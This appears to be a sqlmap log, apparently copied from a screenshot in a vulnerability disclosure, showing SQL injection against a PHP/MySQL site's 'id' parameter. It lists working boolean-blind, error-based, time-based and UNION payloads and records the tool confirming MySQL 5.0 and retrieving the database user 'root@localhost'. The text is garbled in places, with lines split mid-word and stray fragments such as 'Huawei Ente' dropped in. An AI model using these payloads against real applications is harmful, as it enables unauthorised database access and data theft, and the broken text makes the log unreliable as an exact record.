 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=441 AND 8709=8709
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=441 AND (SELECT 2631 FROM(SELECT COUNT(*),CONCAT(0x71717a6271,(S
ELECT (ELT(2631=2631,1))),0x71716b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
HU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=441 AND (SELECT * FROM (SELECT(SLEEP(5)))LGzx)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Huawei Ente
Payload: id=-7943 UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6271,0x584561714
34647515155,0x71716b6a71),NULL--
---
[23:00:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0
[23:00:28] [INFO] fetching current user
www.wooyun.org
current user: 'root@localhost'